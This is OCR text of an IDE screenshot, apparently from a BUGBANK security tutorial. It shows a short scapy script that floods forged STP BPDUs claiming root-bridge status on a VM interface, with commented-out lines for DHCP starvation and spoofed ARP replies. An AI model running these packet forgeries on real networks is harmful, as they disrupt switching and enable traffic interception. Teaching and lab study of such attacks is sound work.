 py_test arp.py
arp
Project
test.py exp.py arp.py arparp.py
1: Project
py_test ~/IdeaProjects/py_test
.idea
arp.py
arp1.py
arparp.py
exp.py
py_test.iml
test.py
External Libraries
Scratches and Consoles
1 #coding=utf-8
2
3 #ETH=Ether(dst='ff:ff:ff:ff:ff:ff',src=RandMAC(),type=0x0800)
4 #ip=IP(src='0.0.0.0',dst='255.255.255.255')
5 #udp=UDP(sport=68,dport=67)
6 #bootp=BOOTP(chaddr=RandMAC(),xid=random.randint(1,900000000),flags=0x8000)
7 #dhcp=DHCP(options=[('message-type','discover')])
8 ##arp=ARP(hwsrc=RandMAC(),psrc='1.1.1.1',hwdst=RandMAC(),pdst='1.1.1.2',op=2)
9 #packet=ETH/ip/udp/bootp/
10
11
12
13 from scapy.all import *
14 packet=Dot3(src='00:1f:cc:b2:5b:8c',dst='01:80:c2:00:00:00')/LLC()/STP(rootid=0,rootmac='00:1f:cc:b2:5b:8c',bridgeid=0,
bridgemac='00:1f:cc:b2:5b:8c')
15 sendp(packet,iface='vmnet8',loop=1)
16
漏洞银行 | BUGBANK
bilibili
大咖面对面
SciView
Database
m Maven
Run: arp
Z: Structure
2: Favorites
漏洞银行
BUGBANK.CN
4: Run 5: Debug 6: TODO Terminal
Event Log
16:1 LF UTF-8 4 spaces